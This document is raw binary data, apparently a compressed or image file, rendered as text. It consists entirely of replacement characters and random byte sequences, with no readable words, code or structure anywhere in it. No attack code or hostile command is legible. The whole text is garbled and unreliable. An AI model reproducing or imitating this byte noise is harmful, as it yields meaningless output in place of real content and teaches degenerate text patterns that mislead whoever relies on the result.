�D�X�c�Ȓ4��,�L)K�T'$tf�͡�K��dI.9Y�$R�!��%����h#<���O�n���n�	��\��К�� =�R� ����>ƘO��C) E(P�@(0*)���4À,�x�WP �9zZ!��(q�<V��-%б�U1�G���g�}�*Ջ/�v���Wb��[!�E�:���r�c��ph��)��\t}� "b�+H�y����߆d�N�?/�H��@����뤓d�)��rr��lϦG��ɽ�D�����/���
Pk �BhU��bQ��X@�8F���9����0$B���(SQ5à>V�i����$M���R��+�Tx���Ѷ,\$��^c ���b�m�r��C�����w�}�;���E���Ԉ:�3��k�#F/љ,O/+�6��(�(���'�� VJ���á���V���.X����I9�	�����������z�F����Q���1Đ��T�זS� {O�|C3H��.}�؏�th����M}o��9����ǀ�<�	s\�(��<�A��(w��\ �A�x:��%|lt��HFR@�CYW*T��*5�� `�PҸ� ���,!@�� �5MWFLXqB�ab��դ�=J`�/W	���0x��6	�!�
9`��$�t! ��c>��ܑ�f �	�?�&2���	�����1J�BΧ����Q��:r��MP1� �e�`�<|�M���(%���Jf:Za-;�`&C���Z����`g�{@O���*�^�%$	&2�]pt��LO�����jp��I#$vԉ,`9�D%% G��ӝB��'�0HȀ��<�ٜ�4r_���B��-���)A��G�X�`	���H�'�HtXznf��|���H�J)�t$����*0%*T�#�P��0&B� �v�Y!�DI4�V�*�D=�C1��T�]T�6G�����{���4�y���@Y� d�3Y�3mu�[2Py&��hs$j7L��we������!𴟚���LO{r�E���N�y))�T)�j,%��>E��Z�')�O�~K�R`�t-�r�(��v7�A�> T``w(��p�64��)�ҠZMLժ\LV�.a�:��&Xy���r2{d�93�� k�G���<�H�y�z�X�f�z���>$\�́AO Qz�)��W,���U�����bp=� x:�p
t%�"J�)����R��2�z��Z��M�;�6ƶ��z"/a)�����)`�Xԋ����A��{��mg����lj�D|� �!��E���Ǒ�,�_�+����0ϙ�u�L���&�҃*�3�ZfX\�`|�49YEf�V�7[a�uR�8�$�a����c�b�4�'t嵣��M�	��g@5��P� W.EkYR� 5�����MFD��w)��� o�Z�_�ꃳڣ�q��H��G_�yF򅀅!733i^j>,��p����� ��_`���I F��D�:�����YJc�����M��d� q,G<24嵴����jU��� �^�'�EXb56 ����*xQ��W�ʾ�*�%e�m׻�/�DR����p���1H�������@	r�r���E@�Ā�~ν!HQ��i#�zg16�������f5� p�x��>�!-H
�@j����B���U�,��z �n��!�����yw�bFJ| ��8�C" YG
�A����m�H���Agx�AI��Q� }j��Tgw"��xd�P�����JN�:�����`E7��[@J��GG����I⎀�S�����L�侀�lO}�o��xI�����D�J��2�y�B.��N�	ɌE�d.�T�{�`Q ��*@^�`���~D0 zoI�P����-ТO̬���GN c�!$j���H$h�Ҏ��������.�%R�<`�گ��n(LH�C?��	*D�o�6�N�+P�	�t���>�@��
D��x���"j��!؞������ H@�@��������.�
��z��܇��*sA��L��c���.��� ��r#�D�T��q�$/�0f3k �. �"`H($�p� �d��)������"�`�`����Ƅvt|����xR sX�؜U�� ��$�@0@p�mA�ڄ�����0�9�3D��j�D�̱M9�m@�o��1����R�� %&�0�!_�,d�@><��F�&NS�	V��p
�NM+*$3bCxL���
y ��⩀L.6/�c�XDU
��/�^��1Q/��q��N������bϼ��M
 !6����N�"+'� �e��²w2H���JR���8�Ӥ�%y��^�&u�b�g�+����
x��D� D��>�%�\��a.0�&���>oخ�Z2,��U� 1���
�Q�Lp4j�k�~n"��ڴ�5�N��-����j���{�.�O ��m���OZd���2%p��"_"�Ho�&eǐ�RH�d>�%� �R�*�@����$C �H	�C:$tl���H���p��&�G�|�k�@<x�?�I,a�  ��A��@͡�Ds4m���z�I��������n6�B���*����D�q�"R�m�0S�9Oɜ��9�� F����iD��D�����. <gFm���BB�g|e=��D`�>� ���ɲ���F���?]�?E�$�3��v�Ama����r}oJ��O㉮
��}�b� �P�7�!6_I �B��L D-��%Pt}�"XT� ��)CޠT�"n<N	nP�0G�/����< ��-C����(<�Hy�	TI��#�/BV'wH2?<�  >G-x�$o�xE>���n S����U)3|�2;����"SM���Ǭ-N��C�2CB�M4D������J�Ԕ�O��`�͊��S{� `S��J�*ۧ)6P��D��*�ao�>81I�"��2�L�<Rc.&�RV�9������:��F�R��Ӝ��5X_�^l]���+�Gq`�Bi�#� �g[�%12�t�	�B�&�V�������Rm����M������Nm!\��D�'�}�!�\8��(����)Y�`�Ka����!�h�l��0���v}�R8J�&�S	-�*J8U�T5�2�F��
G����'l�:��h�R�	�� �`<�@
��h%�vN��F �cDn%sVd|b�D�Ӛi��b���-$Բ&4@��2Q�`�N_����r�8V*1�I�UO��I:��o[Cl��5	6��5�q� �~ svI�*�R���9��<W�z�`r2C0�l-�!�-Va���^�Z����
����>jMM̵��+|�Im,
��` �fK�� ��(�Q." L�v��
��Mc n{��{�ULDx�N�_��8�Ix�n�W���R^��~i	8"q'Qq_3�	cjs�b����9��I���$�%������aH!�,H$�IuY�	��9�@`�c�vtp�dzu�z1,z�X��XC�U��)j�@��qK]
�V�y���\D?'00XVX�U����CB�����a�@04���ya������S�U��}�g�E��Xd!,}� j@�
�Q�8��6�����/�m.b���`.
�P�CjP@�!�m�_�e_Bh�G� ��I(�`KQ�ᦨ�a� �ҡQu
b�f�u�b�o��tX;:H�ǥ��x"�����%��	lŶ\3�^ڏ>�{!�,��P�����A��!0�+�5 �W��q�� _��F�!��T�X�Z�y4k�p��M�9��6�H`��.�,\�F���d;Hu��Fq�F������S� vM�xFg�8��"��L���1�����I��R+>N�{E;9z��֗a���k=/KϲEB�� MO�D� �Z�YN�˼����1n":��I� �R��H��NeV��GB�d[nsD�N9x����3x� G��`���Tq���!�)L�U��'���� j79g�@v^Ʀ��9�Y�+��G&odx�v������N�Lq��U'���
�?G��8{���Ze�����B����8��mU��(��_��Sb�F���˸��R�{����儁{� $8��;F�T3$��F��%� F�"��u� wzv˻R��Z'�� O����&l�� e{�⨨�v�Ri�#wl�Xr�zK���*�d����ė3g�����EB��B�!|h���J�(�'�O��׬4�1��X����8���� �I��2}�2�Aܸ1ё��8�h 59���m\�;#HP�!�Yk����9��s&���#>[i���K�����MG���u*�T2�-��8�� ��=@`x�Z�����͝&@�?F�ܿf��O��)��H�Y������Ӄa�k��J�r%7�:@�\`�t[|���e���{!�<U첏�&���nΜh�/�3�� <�G}Լ=�',� ��(v�%�r	�\u���h}�oZǾ��VMgG$vA�Wz��湨E�(�����Ha+8��!r���y�=���q��A}�|�La��X�W�U|nKS���RJt3J���&�/@�?�`V�"(�Tк��e��I�Z"�o���G�R
[��`�B�r�a�<o�R�
Z�˅"@����<����R1\DE<�n2��Us�~
��}%�I�Dn �^��~����컸�qqOyG!���:��R�Y���z��Ź��g&�O'O4��
R���X�|pB�!�	��ʻ"���B�����^B���� ���jA(:�5�R(7p���xa
$Ҳ�ݚ=��/��>��g�
�1 "�16�Y8F6>IF
4T��l�x~��y���6�����6�������&�.���
��$4ږ�T#'';�6+?C#�v��Z_cg4�f��$���;2��Kdpë�T`�����?�<��{� ���
̤p���>d@��E�.Vd$�"�9~p��d ��:+�@�F#�Z`F�%H.AQ¤�)F-L��e��"ꄑ3�
�F(! D�5WC`� @��D�� 5��nö�����@��8�
u#TW0��%.�T�T��P�^�~	;Qb1�ʖ��*��@���NQ��yt���ƕ.�Ȅ	w/w��y�>~��-��@n�}�Ač{6J�X|���d���5cV�t$ݥ�;4H���C�9"��5:pxa=�PupP�È2w�	p�D�r�Y�H`�d)DD%�`�XDs���	^yy��
�&�	$Zf��S=�@v�+����܈v�&���h���#8�����8i��ML0c3�&m��B�L�B2t��<8�����Frd\�-�%��FJ�EGLm��i�@GP�i�OBuޠ�R��_�1�l�	�@ā+��� @�$	[<0Hj<8� � �����VH�x�!��xBC�*N�J����d���l;*���"��� �@������`+��b�N)��Y������ێ���Z�������$������P�&en!�>�Vr�����x��\u1���}�E��Mv�0�
t�=!hO���B��te���+pQ�C��`�)|��"�&�p#	>$�����h�V�(t+({)�ʰ��8⋔�8L����X���b�g�X)
��v(!( �s�=�w_ �+�e]�!~��>8j�T`6ګL�u)�@%o�`��e90p�u)RD�,:G� ��,���tb�Tq��yC7X@����O%/�D~���S��Uǻ�_��G|t�� _�g����G!B��� g-����8�]�>C�m����օV6��|O�b����%p� dҶ�A` q���� 2��b��b*ӷ�aPH��9H�yY��
`3��a�J*�#z�B͵�s<�pDU&��`KY��ڄ��թ�A�n���:�O� ����d%�|"&^�#��J���ag�-�A� 	ݡ�!��﭅����·��@}*(F��ӉN�jj��.J#��Bo'P�3���Y0�X�p��Hh�IZ<�l��"0�B��T�a<����YY�Wz0��2 Fx��0P�5:` ,a� *T�d ���PT�8Ө@G:0�%�N��@���&!H�@@H��d"#�I���(W��N���.��eJlO(u�T� Fsc���P1����[~�����W%��@t�U��K�k��@E}�$v+2�$IQ��\��(�$H�Rz�D�%�V��V�2��9�0�$#� �H܌`��Xt �c����c��e8۴�8���I�Z�*L.6���*�c�p��M"JG�C�
U�ߡ�wOT'R�	�<'ep��8T���&ʄ0�A��:��'	d}��##�VV"�����kT�����7BJ_���0p��R3<�nK��j�a�0��c+{��W��E�5J�K��8�1#�2d������L�\�&�L\�]MX�
 AX볒���c�1� (����Bg{(" �cU@ɛ������ �l� ��*K���
�Y�>�N�������uL��U��*��W�� iQ��¬�Ē��$�ZK�����J$�@R�V,	a��������-�QeԀ�b��3j@֦QG��r�U�p���LP#i�!Gx��6Ul&	oA��>�`��E��ڪ��5Vr���lN�ޗxU �J��ȳ �_ �`� ������B�Ͱ�y{�!E�h��;T���4�h)���}�\,�"_|If��!F�-Zc?�5�AF��R��q\ ���G��.��'X�����M9�2TD��5aJ�B�2��Y8f^T�J!���Q0_���9S��xV�z�M�@u.SI4���/��#��@@�ȁ�Kg)�??�^(0b������kL��S)�P�=-�ZA�1��������1�>4����Z �-������*�9�I��,(�֞�֭-�dIjp�B6�rk�l���!t�b�>�(K9Y��#�,	-Ꮮ�s�7���!/����<rV
ᡔ~�����wmmw���y[��I�&��M=���F�<���a�����H$a���p�฻ۜ�x��?|� �H=�W?��ttPƾ�R@x�|պgu�{��k�n�#�n+��� �҅��#_���mp���Ȥ��Kݍo�^�i/S@�vU����s����ܧ���+*�R�c���d�2����n�
~�7��D�-Q�H�V��(�L�������e��e��\@
H��u\g���^� ���]Z������^�^��B̚��	� ����V���$�,��EY����I�ׅ�E�
�q�EX ��v����dl�xu���Y�9����{����\	�y�]I�U8�N�^a��SZ XlQ�Z��� ��`^&LV��ei��m��A	�^&��&�� \ �1@��^������F-�JĚ%�����|���B�9�%��-!�F"$����S�4F�p\X�e�P�uu��_�X�J���� �I(@��TN��Q�������N9�a��[Q���[���a<���A�� =n�D`Y$�(������Au^$�:4G��
����m�m"
�C&��˕���`�T 9t�)��)�\J��J�$�H�|��9Z_ "�ڹb]���(�D�b��+u�BP��"����2���KSD��SJe�8�,6ӄ���`�X�[�A�P����^����z�c���:��P�d�#]1�W���୉>���c@�Y�[L�B`��]�op^C���eZI�lǑ^g��`�eff��\h�ɕ����^
�^���I�f��V�K��J�d�I�d��8!I��#0bč�8��M�b�4����A�H�t��dи`��X�v^Owr'wz�v 19!T
S�U�0Me��@@��2)�i�Йp��w��A�U5���w�eE�LA��d����]��� �;��՟z	@������L���h�amAZU@�tE�o��ǆhg���F� Gv�
b$�n$�)��j��lZ�e�&JΦJ���B�YL�S��$�Q���,AZ\ĝ��T
DT���r��$���s�R�$����Q�	���g��'��F�Z	�9%B<U&��BlE)4B#�6�t�sl�W�eT<@�X�_hG	%� ]�!9�_�����Q Ax�O$RThލ@���|��g $?"" � 8���`d�px@l�ǁB��`F�(�����p������jb����i����)�fki��m�:2iE�GJ���Fh)��S�x)sVVP� �)��Z��i��k�$�
	�	\@>Ѐl�
D�*���iy�甠g�j�SF¯Z��pV�G8��	u�vQ �EE��%vh��D�EQ�[[��E�����ɡ���j����L䄫@my 7��B$�������A�Yc$���@
r���(g�h&���Ilbkl���&��m��\.i�JP̡&�]Laiq�떲�H��o5��ꔽ��N�k�
���"�/Ҁ��)y&l�2,��)SS���U�z*@{6�o\�3i��`ժ�]�]��M�	���\��ݥ�����T8�-�x*�Ҥ%�x8)[��dŁi���(�<X!h�!T �e�M\���$�l\�@
HBp��+
nն^��^ev��b-�� �����m��-�n��z�*)d�!��NO�l&Hm��VD�*H�ku���.����j��+ĩ�N��Rp:�㪧�jLnTF���H��l��^D F�<u����ʨD=B�ʖ�z����n]ZT9-���O���S��ylE��Ly��ؑ�d%���B p�UV�ed��@Y�$�p����� ��Cg��b-#X���d��oIr��);d榸®���O���ѭ ���X���)�+]����nu>p#|/�)1y�@� �6nSUI:�$W�?�ItU%D�m�|��F,@ r!���D� -xG;Q��_���޹�V���~���Z�9��] ��?b6�$�O�-��E�X���Pm#Ж\jX�@&P�n���ogzf'@#X,�X��q�y�3�ȳ�>Vg����9>z�gt��]i#��m�r6���k&���"	#���\p3.%[�y�P'S�F��G3B���]2+mL�r�(�
�^�� �p[��|Gqj\ڗ���[��/s0�j:��_�P�� !��a��6��nټ��oP�#:B	P3@;�#P��8���~o:_�Z�+k�1Dl��ٮd<+�B���:�V�x�,����Mu`s)�B��Ϋ;��ƫC��DaEW���g4TV�W�?�}2xtg�G{r�j�|���2CP��pĄ H�̤A�c�P��{	�.(.u�����߸Z0;� s2�G�*�U#HA�h\��r\jIVK�#��#�ALm9+�#烨���1Q6=�umr)�we!i~HB�5�͗�:���b��ŭwB]�u碾
e#+�]��j��e����S$x�$��O��zvo4�Atv���'3Jq[��J��ؤ<��u0�x�W0JIH�x`��B����~���Ff��8\�x�C���tm�o����/m�Nŝ0�7[;�WW�#7�xWmX+�>�Ů7��hs��|���������1]Ń�j�3��bV>��Xw���D��ߚ�P�� 2��xe�n���=��>�'�W%�8=*��݃Z^G�r��t����[��4��K�Pޛy��\������@�)w�����>�l��z~(\@7��(��j:�̈́���5���_y6w��7�5L��N-Y���g���[�����[����s�t5�]��P�i�`��U}�x�����k]@U�:�E7:Fkp��Ф�$3�$<n�'�ĖT��!��z41O̘A<��'�p����W9Y	�~���z���ں%R�|�/�����Mc1y�?�V*���G���
t�ciyV�0�:�$�
�>�t���~��{\�;��$��40�AU��m3#�!{_��=������Y6ㆶh+�O:g{��;a�'<�GHDhO��fh�N��k��,s�Wp��# �NVx�����Ogz����#�:����:�� ��{T_ua� |C<|��4�7��^fa�#<��Vq��;ӵ�d�3��h��ӳ���55C�L���'�O��S��Z$��j�����/���[��U�#8z�S��kt�Oz�vh�}@�c'���+�?�u���eX�$�$�<&��r*!�2Y,L��+ ��|F{�a&�\.JsG�~���o>����8�ē��� H�h�H�Pl�Y��lS!�l� ��D(� ��T8e*d����]x-<��M8h���N���EF��}��ՕM�����PP����Ng
�4W���NgW��fڦ�ٶ�޾�W���`�{�1)� a@C*p��F�-�"��%=ZC �c#�L���	�$P�踁e�,����%3g��3�>r��AjgOQ���JZ��$I.,���'&�����2�X��C�6�Rc�,AV�V`�S�� �]�r�5f����
7���T4Y��E�	��%�Ц��r��m�z]
n��җOuZ&�n#u�_@��ц�6�!�w+�XkJ*��02n�B@���ʔI�'�q�-r
�>��/h���s�hԦe��_��TCu�,b@�jrɩ����� <��64�����ɍ� ��[.��BLX!>x,1h2��H�˘W����WTh�``��(I'�s:3�4cg���%M���&�,��T;�~��g6}�ا� �!�(����Z�$�K*�`J�*l��4�����:%(P�&�k!",o���(T��舏��h��F���R�J c*E���"1����@AdR	2G1D�e�0!�Mhy��V�xWV�J�EwU1�^���V\y�0�Wr�(	Z �4�G���ZkI�6ц�6�S��'*yP��+�YW &�"/m#�!���6{5b.��:Z��F���"��	'��n�)��N ���I�/e�������H��R/�,U�P�c@��P��x���K"�D���!&D*TA�UY���gR e�W�Mz�
{�u�dZ$Y��j㖬y!�f'��K���i��Q�j�^;�h�m'�ry��'�{�t�H�t��'�x��'�}ߵ7�R蔀ּf��h�����j4����nO��ܳ�!h����:������? �`Ҏ=�8lG�>F3Ey�H��tӖ|yVfq�䮤�3�/�f1�;��c[��Uꛎ��`�V{���Z���}��[2�=��f��q�{[���[�
�$)�I28��x`�)��o��G> � �J�z��/�ǃC(��@�	y ��D�<�9k$0	F0+��:�3�uPR�G<h@��x)}�(C\��c�d�������2�($���͘��ƈ�/C#2Np��9 �؋�J�+�E�X`����"�`|�E��F>@�H&2�{���˜�l�C$�ؖ-�h����q$�C|@�b��)�@K&��U��� Q�o��8����R�)�
9}$2�B���)�H`���dP��a[��f��)!�Ch��M�RI�K�P< 	��&%f�
M(y�QАv�em-�l$��2�[��b����=C���P9&��$B��?�]Km��Q#�H�}�4�L)�@�f��j^÷�	� � �<lӐ�T�G�p)2��p2�B%p���t(i�M�H��X,�ܝ5� �H1
�Qɦ|�3�t�xǻ*U
в\T1.p���'ڠ�-�"h�c,XGZ��{�#��7����E��٪!HC�~��N��6�>�m\�4d�x���X(ȷ{p)����c����F_�әȤ@YJNr���z��D ��Ӟ�.�L� U�>�g<j �3��;��>J}��:U�X +(��%ጲ��f6+�[1d���k�8#��
��ܵ���c�h��&C�8i����-h=Tm)�_��G����NjY�����M�~�G5跓����Zƅ�!e"�tv�ʵ�r0hj�S��r3D��;8�B���ggop�~x\���Dnr���\�A% �ƙU'�����b5t�� �Bkw�;��<f�<(���^%�z"�_tǺ���ָ�`;цҙ��][8��X���m� F+yI*#����$)Vs%y�t]�۬��U3� �2�	�r��j2	~��X���8
S�a�gX̛�c����L5`�=K%" vW� ?u���Z���(9M�nW�<��1�V�����e�V;�ߕ�\����3|p�'3ʺ ��5�c�~�J�6�7��~h���PT+����H�X���I73Z�T�I�^���lI��.��4L��%2,�f�#�� �>���/�pjU� ��I��Ô�Z�Cѵ����#2�׾�9asC;!��V��<�9xu�����`t ��3��j��>���wj���:�٢X�r�^a��N�2�]�}��p0PZ�޷�^Z"�
�#h`Õ��>�k@�R�.���^��5LK��i|*9�J����8�	BI�3�@)��J�����ř����0�k�w��]+��s%GWB'id�ȫ� ��s�ʍ,��tޛ�?}�W����~����`
���ļk�=UZ���ǝ�ɆS���P���;]��X�(�����9=P.۳=j:
��9�#𚢮B(���!�[�n@ .s'�۾�����$� K#�d���
[���� ��S�&0�����?-��� ���4�/ ��C #�l���&�H*�3a+�+���;���⋕y���a��Y'�0?D�4T�5d�6�����Zj-�� h� �j܂1������+��:R�ZH�."+�%d�2��00�uj��8h@�3�]1�N���@3��
@��SD�TT�Ud�Vt�W��X��Y��Z��[��\��]��^��W$��{�`-��;��^*��ʭ�`�V��sB�`�r��D\���4J�$�p�9�x5=ȋ7����D��D�g#>��>'1���_��|��}��~��Ȁ���R	�b���
����-U3�U��.ЭJ�"
!
��#�F��GD
i�	8)d�YJv�O���'�"�P�6�ɛ�ɜ�ɝd�O���l��"��CT�G�� 8�2��D�,�ڭ�h� �����j�AH#�Rq�&��'�&��8q��JتN;�\q+���˽�˾�˿̀D�	���<HA��C9�Z��:Ԃ# ���- �@��ĉ��?dz���YM[{��TK�jDA@3J
H9�?x�B��H?x�6��Įrɗ�I5\������$���ǺI?��K�%H��|�ZJ��)�P��
�����	ݺJ�+MϖM���'�3�6�H�"3K��� ��7���1�� V�6+�<ʁX!�B�@S4�5�E��˹����F��Nd����a	X� �ԁFf�?��j��Xx9�;͎ٺJD�7P�W���6ঢ>X���hI4�������RЀ�Ѐ3����Oa��C���,hƂ
E  =D�򠵗�? Y+�|�UIQ%:�,�	��*=�]{�D��M��;��<��T�� b�A�9I�z� �0���$��A �N< A�5[��s�4HҼ1�CM�K֌��2����\�0��MZЄ����C ��[��\��������`K���+P�GeU��-��!,�,����Z�0]��4K�)�N�@����OI��R����O�<>t���vu�w�Wkp�:���C-T9��� 8�o�PVK�TY���п D��1"kO6�B��uB2T5�0h�rU�<׸d��l� B�Z�ג5ٓE���C#��������(��J�T�I=E&>�kĄ���%˨Q]*�W�P�٣�y���ՋKC�D٬�ڭm��VH?;�A�Ec���XL�}T��@����EAXJ��pV��2b������)Jһ�T}BLq���ͬ3�K ����ǅ����\LҚ�c�S�"��N+�
'2���N����- ,�"�T�,�[۝:�'6+4[Ma�����W�9�s��A��JC����%��Ō�d�J����YH�"���'m[/P���֌�3�+��!�U��p�]H .|�Լ& p�X �T�T�s�U��Z�����_&��DD� ��u�&`�̀��L/����J7QmBJ�.�9E���ub��`_,����L0h2O$������f����S@�z{۪�
@T�1`�%N�y�̼��_�̺���$�𬦣= ��`=�����(O��,�����l�.���S��L�^Њ�0�4N�������LiĿ�5�l�D�O����%�C���W���Wk���X��ܻ`�/��IvW�ոL�+�򎲳�5.��0+�Y7ֈ���.�5J�F��F�dl$M�9�fb}ZQ(~_W�e28 �B���m�h��b6�v�����Z�/0��4.��%�7֔���X���R�^0�	�

�c4h ���F�Da��դ*���h�)�Wm�I�	T>�}�� �0�Z�3@�g�t^8F�DX���W��V�f�t�C�(]q�ZNg�AG����M�u�MTY1�)[CLa5���A��~���>v����ɹ����f@2�Qj��&9n�������H�[�Q�o�،����V�@
pg55�Չ��4��eC�o]�l��Ua�f붦�?���ir,?@ԝ�g6;ǄcLX��c��e'LDd��zgr��̴X�������G�u �!T��F�hɎe�D�'RÒl �l[��^k�f�֎T1�؎mA�F���Ar�n���Ʉv����� "Dl�"ӊ�J�*Q��L�X*�݅�}�U�j��L�NΦ"��SqڔQ�ʨ���?�f����Hf�J0���oNn�ꂟj& ���4��)�"�hC)Į4ĉV`�MK9��;����������
`�O /��@���A�dg�C�F�?^�%&�ɱ  �I�3�����	![���Z����6�l &�h�8���ر`����FUW3��k�@m�\�*xG���H�@֫kFƻ�\'�2�WG@s0�8��P�&�'�o��8Ի�|MEi�2�����A��������v�g���vl"��&eCC�������0�Lgo����5�f� A��7���\�C�"�WW6rGlp��r\���3���$"��r�	 D���f��^㙊�־��3�g�k/����jo� T����L�٠~�����Ac����pn�sX_jƄ
�:��r�q��3*#�J.�L>�	���� XpJ�ۙ�g5�.(t��ͳ���� �K�mL���dh7��N5l��o�D�����s�,�Z��L���	���FY�WX*�h�U��lv�0 �	������H�Rs�Qg���A�wzG��V�ܞ��b���m�]�fu7��a��M v� o��T˫;i�&20�U�r;rN�b���Sm���C6�m=�}��'^�T���6g&���6Nh��TG���f�W�y��$�[�q�W�9��n�<��-G�&�k�d&�h1M9�mQM%���_��ɠ�J�fJ�?�?�tԚ������z��s͇�y������`l��_{5,E����W��{6 ���:���H��V*!��������<!X�oX �d �	�C�B�9z�C��B[���!Z!B0lQ�Kw(H����6�<M����_� XAHp�pX�����"2&d`�@)4��f ������u&:JZ:
`��wBe���
S35���`�����,<L\l|����<40�@2ꡕv��4����-5e�%�����CI%����^��&Gg�0(�1xHHПFi ��b��Ju(��S��D����c J�2���S�E��UP 1�ʕ,[�|	3f�$`�Ic�j����%זx���۫�J[Y��%� �b���8f���ͨ��V����" ��90D(Fsӌ@؍�Cwy�����S��T+J��>.�Xr.��+[��9���D� ���D�Q[�('X������iW����U��Wzz���&�����Hч�o~X�/_��T��
 ����<8��:���n�[��IWi���Pr�7�ۿ�?�������`�H`��`�
.�`�����@�5F-�DRY��lXu�E)\�XB@Q�=������o��rk�%t�4��)DIV�ԣG���Y	NL2�CqS�Fd$��G��� D8f�b�I�f�f��f�� �)Vb`S�!�%Eݼ�PV1� < ���]�U�	��E.��hp��d���s�r��]]WQ��L���'����$��ӡ7(N����"�|��k�����K+��APψ�1�Y6v0�$)�yglOQEmU|𤐪2$�a`�w]�h�ݨc�<���VPQ�CD
�L̑�J�1�O$�MGQ��w�t����p�?ܰ3BK�)��� |t.���:����<Ђ�DT�ѝ��Bd22:�O�I���򡮦j܅l�SVY���ҍ�,y֊�Z�XbN�5�'��V4�
+@�u�^M��<T<�Q�iZ�-� �k��*��ֽ6E�gۦl�JrϷ1�����S�˓�DA�܈�i���`����t �^��]��K�/�Q,�B-����BLF{@���{��I���($�D�39MUm��j�ǭJ�gX�T�vg�ۚŽ�4��2�o��[Z�@�ȺZLwK$����W����y��?�l��*qyV�:��D# Xajt5.ծp��T޲�Jp������+������H5�nޠ�:`��t`u���B�$�{+�=e>��%g���Z0���Y��@���oc�s��ԁ[&s���V�7�:�>l�@-��,�ϸ�l{��E��jI��S�@�ƴ@�Z�/:h�8�Q�h(-����!�0�3ȁ`r'�T1a�tT��������Ov�s @���J*1IŐf��ފ�8Y�?J ,4�r����8���2�%��P��`�V�� ��R�RW�e4�Q��Q�:r��t�%q� �M;Dd�=��J��9Q\��.@J��oF�P�1V��\�$��e�FZd�A�K򢍥A����Fju���kJ���[�1M)�Ũ<2�D"�	3��S��A�I"�9! �	�C�i�qR �d�'��Υ�r�2�@�'|�aez � "
.��D�U�jP�2�Z0�U�bE�T�����4G���#�+��rN3�JS�f�H|�t+m�% N ��:�D9C��%���i(0JMh�x�c���ȳ��R�Tg����~X-�i��	-`��Bň�6�����:bQ����bF��o�T�3�D��F֥h�f$����
�Dp�n�0�{@��<ݤ)�K�u�4�B�pWQ�E-��-e*�s���vp�h�Y�v����gc ��餫'��l�걺Y6d��m[}��xQ��qSC���n�s��W��O�$�%���=�a1^�� �h�A�$�@�]Xѭ�G���j ��| >��Sk�YD�r��m�������^�@Q��6���e��� RpU�ʹ�)Τ�Z37?LH"��j �o�!ޔ���\,�B� ɩ��J��x�oV0ǆ��IԂI	���*�ОA(�$��P�Z&�[���f�ْ��5 M��Fal��o=4�ؔ��|�a���*7S]�C"�8�Q�g�WWn/AS �gX_�.���P��<���u�]���R�#��Ŵ~Eq�Q�{�.�ڐ%�-�򍑦�ՊL=D8�b���Y5D��kT�.l�Gz�f%��L��S=��%�VR|+�CPw���"Z��(:\	4���Nj O���n&����c�iz}�/�(:��j9 �	~ֶ4d�)�ַ��pK�"�EE4��&e#Jѥ�2c��ۧ�s�a��L�12W=��	5�q�S.͛���&�1�iU���h;��[:�
��_�'B(�M��Q|N���`���ȧ�� 8(x�ä��HEܛW�Ih�S��|xt���Z^?#.M���%�ů���c�w�A���W����"U�x�OgA��L�W��h"��#�l߇�<��%}�q�i�<OB3�d>x�`EE�:Çt��m6gc}���	D�j%�*�Wai!r�RybK�FcgUOFe]g!�-\a}��n�w��x⇂)H�����y�1V��<��1��L�EpU'2g	�u��h<�IwUWv�R#��̆��/���"H�em��{Nw@c��^�U�	�=�䁰r8�nD
�Q
`*(�BW Z`~��Ug�ec�tf0%�T]�7���U'z�PT��k*RX��z`gl+�pL�>TudP9�h	�Wr�0*U�b��,C��%TB�q��|Xǁi�	�d �Y 5��j�8@}�;d�	�V�gL�c�/Ń��B�{�VD}�=��uGH����Tg��%W.#0Trr�'6Ci��Ccp�s�,��|D�]Ć;��@^�x�$P������,��B6ݑ~B�~����$gL ��qG��k�8x��p����_�Cq�Q(pm�e9y�Q��$�qX�T}G`w~�6u`^�eN�����Wsx�r_�u�'U��IyP��71�O�E�W*��e'�v�$�R��uzTpV�DE�9dI��l����nP�'0s��XN�����GhB��8YGS�tȈL�T?���di�P����9j*�A����B����|p��ҙȘ�_	��/�u����fcX�|I{5�ѵ��M�t�4W��$��$_��7t#+5���h����ȏ�PP����i�r{(T�<��o��jy�?^ƌ���BL���8�w�A�Җnp����rSXX̗z�E5]؅��]q�-̣/!�bL���������Jo �Vr�/��S��x����fO�u��E��/F�H�����z�v�5�>Q�g��[��bs�}7�dLAV#�Y��t
�{�}
�@jX�i��0
�X�;B�Lv�`1� �U)Qx�b�'���uFe�� ll�2���B�v����)4z'���,x*�G�k��
�ӛ*���1��y,��
�d� ;�����P�E�B�թA��}��{c��ƙ��^k�Yf�\�9f��/��v9hEM����H�	�����
��t'�k����Fc� $B�$Iw!h�T�x�0P�'���Kj�FT
<������}�'��n��!��/��J�`�s:F���e�h�������>
+�EG�/��w`%��]�D��`��	Z+���`;��0&��{Z@��:?m�SO	����6E��i\�Q"ue�l=�?������Èn�MqJ�ǯ��g�g�}
�EXL��e���]��`i����4KLU�7;��Y��]�P��t6<�Vb�F҇W�è!{�'�"a�6��8C�p?�g�:���9��z< wau���YQ�bJ���R�]�ʰ��R+�$8�Ӻmќ�A^��^���deֳ�\����g��!�؃SG�4['��zq�D���j���>Dh�:8�<�C�����{7Lr	Gp_�^t�I�S�+�]$=�JV
���KAQ��h3
~	O�j�˺�b�!��Z�/	��&4���|7��	:���{�@;��6z�K ҿ���1v��t�|�� �����K����x�)Z�Kºé�)
\�t-�ž�B��<x��98���B��u�+3��-y9��vq
��Ef��b������ן~��	�RI��u-\�C9�ը�ڜ%���Ujv�1&�P)��ytV���d��A�.k�>҉D��0r8z��D�Ì6O#ųE,�P ��|=xz�ǆ{VJ��^'�U(X,� դ�KKa��tj��g Y��m��Vi��ʕU����Z�;*�Z	c�2rD��w��k1Z�k`��J Yɚ0���=�&F�M��S�<F����u%x�Y���,A�f��'�j����nLV!�wDf&fd��Sb�Tt 3�ј��J������
żZu32v�l�N�Å	����Gpŷ4Z�K��\�O
��0d�ZP�jl�â~oܾ'M �G"��L�18 (�ʬy
/�Y�剀���8}�,̭�A b�8�|?N�K��5�9c�?���ʵ�s�ջ2���pj�{�2��&-QiG�y60�$ �`gu�Ⓙ�RY�4%�f1$���	�" 0 yԕ��J�4�]e+�\�SM��:�[M�hD�4q,����������;�
�A]Y�R`s`SS�{��vD>��6�~�fW�H>��Z pK�kar����I�R��<ѐ�����]��6j�A"Y��y�˺���ƼZ}�)Y4#�Ͱ�8�?ȞTt����� ��䪦��s0�l��M��͹N$��NZB��@�Um�!ҭ�P����<ž`��Mᔊ-tk�#�	�u  *�:|T�ܓdɈ��k1c��+� ���QK����#��9�0�b��]"�ƥ+�>>B��~�ȇ��M�d��~
